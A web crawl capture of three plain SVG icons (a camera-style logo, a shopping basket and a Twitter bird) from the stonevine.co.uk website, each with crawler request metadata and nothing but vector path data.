<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.54965 45.54965"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path class="cls-1" d="M24.52016,6.07491c6.08115,0,6.80144.0232,9.203.13276a12.60212,12.60212,0,0,1,4.229.78421,7.0562,7.0562,0,0,1,2.61867,1.70364,7.05636,7.05636,0,0,1,1.70368,2.6187,12.60216,12.60216,0,0,1,.7842,4.22895c.10957,2.40156.13276,3.12185.13276,9.203s-.02319,6.80144-.13276,9.203a12.60221,12.60221,0,0,1-.7842,4.229,7.54217,7.54217,0,0,1-4.32235,4.32234,12.60186,12.60186,0,0,1-4.229.78421c-2.40118.10957-3.12141.13276-9.203.13276s-6.80179-.02319-9.203-.13276a12.60174,12.60174,0,0,1-4.229-.78421,7.0561,7.0561,0,0,1-2.61867-1.70363,7.05644,7.05644,0,0,1-1.70368-2.61871,12.6019,12.6019,0,0,1-.7842-4.22895c-.10957-2.40155-.13276-3.12184-.13276-9.203s.02319-6.80144.13276-9.203a12.602,12.602,0,0,1,.7842-4.229A7.05628,7.05628,0,0,1,8.46951,8.69555a7.05629,7.05629,0,0,1,2.61871-1.70367,12.602,12.602,0,0,1,4.22894-.78421c2.40156-.10956,3.12185-.13276,9.203-.13276m0-4.10357c-6.18528,0-6.96086.0262-9.39.137A16.7164,16.7164,0,0,0,9.60175,3.167,11.164,11.164,0,0,0,5.56786,5.79387,11.164,11.164,0,0,0,2.941,9.82776a16.7164,16.7164,0,0,0-1.05862,5.52838c-.11083,2.42917-.137,3.20473-.137,9.39s.0262,6.96085.137,9.39A16.7164,16.7164,0,0,0,2.941,39.66457a11.164,11.164,0,0,0,2.62688,4.03389,11.16369,11.16369,0,0,0,4.03389,2.62688A16.71637,16.71637,0,0,0,15.13013,47.384c2.42917.11084,3.20475.137,9.39.137s6.96085-.02618,9.39-.137a16.71637,16.71637,0,0,0,5.52838-1.05863,11.64563,11.64563,0,0,0,6.66077-6.66077A16.71637,16.71637,0,0,0,47.158,34.13619c.11083-2.42917.137-3.20474.137-9.39s-.0262-6.96086-.137-9.39a16.71637,16.71637,0,0,0-1.05863-5.52838,11.16379,11.16379,0,0,0-2.62687-4.03389A11.1639,11.1639,0,0,0,39.43856,3.167a16.7164,16.7164,0,0,0-5.52838-1.05862c-2.42917-.11083-3.20474-.137-9.39-.137Z" transform="translate(-1.74533 -1.97134)"/><path class="cls-1" d="M24.52016,13.051A11.69518,11.69518,0,1,0,36.21534,24.74617,11.69517,11.69517,0,0,0,24.52016,13.051Zm0,19.28678a7.59161,7.59161,0,1,1,7.59161-7.5916A7.59161,7.59161,0,0,1,24.52016,32.33777Z" transform="translate(-1.74533 -1.97134)"/><circle class="cls-1" cx="34.93209" cy="10.61757" r="2.73298"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/basket_brand.svg
body_size: 287
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.99675 456.79707"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path class="cls-1" d="M148.00369,351.69383c-22.36888-1.1426-21.94766-32.60534-.001-33.6979,62.168.21612,226.14115.058,290.2862.103a37.29039,37.29039,0,0,0,36.50036-29.03241l36.42334-157.72479A30.312,30.312,0,0,0,481.8,94.209c-25.80472,0-244.84609-.99152-357.03867-1.43875l-17.78445-65.988A36.324,36.324,0,0,0,71.98024,0H15.008a15.008,15.008,0,0,0,0,30.016H71.98024a6.249,6.249,0,0,1,6.0202,4.59444L146.30173,288.021a46.85926,46.85926,0,0,0,1.70189,93.68781h21.88362a52.53041,52.53041,0,1,0,94.90139,0H359.555a52.5337,52.5337,0,1,0,94.51822-.79242,15.00235,15.00235,0,0,0-4.78653-29.22253Zm91.84781,52.5289a22.514,22.514,0,1,1-22.533-22.513h.038a22.53865,22.53865,0,0,1,22.495,22.513Zm167.15881,22.506a22.51093,22.51093,0,0,1-.36523-45.019h.73138a22.51092,22.51092,0,0,1-.36618,45.019Z" transform="translate(0.00003 0)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/twitter.svg
body_size: 435
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 34.75862"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path class="cls-1" d="M30.31113,8.03067A8.78416,8.78416,0,0,0,24.3934,16.867l.091,1.50341-1.51737-.18409A24.66776,24.66776,0,0,1,8.52175,11.06817L6.51883,9.07385l-.51591,1.47273a8.86421,8.86421,0,0,0,1.88154,9.08181c1.21389,1.28864.94076,1.47273-1.1532.70568a3.57459,3.57459,0,0,0-1.42633-.3375c-.21243.21477.51591,3.00682,1.09251,4.11136A9.80609,9.80609,0,0,0,10.555,28.03521l1.487.70568-1.76015.03068c-1.69945,0-1.76014.03068-1.57806.675.60695,1.99431,3.00439,4.11136,5.675,5.03181l1.88154.64432-1.63876.98182A17.06732,17.06732,0,0,1,6.48848,38.375,8.97343,8.97343,0,0,0,4,38.62043c0,.30681,3.70237,2.025,5.857,2.7A25.60142,25.60142,0,0,0,29.76487,39.05,26.6705,26.6705,0,0,0,39.87053,27.14543a31.68591,31.68591,0,0,0,2.06361-9.20454c0-1.41136.09105-1.59545,1.7905-3.28295a20.02654,20.02654,0,0,0,2.12431-2.3625c.30347-.583.27313-.583-1.27458-.06137-2.57953.92046-2.9437.79773-1.66911-.58295a8.92735,8.92735,0,0,0,2.06362-3.283c0-.092-.45521.06136-.97111.3375A16.91637,16.91637,0,0,1,41.3272,9.74885l-1.63876.52159-1.487-1.0125a12.34558,12.34558,0,0,0-2.57952-1.35A10.35308,10.35308,0,0,0,30.31113,8.03067Z" transform="translate(-4 -7.62069)"/></svg>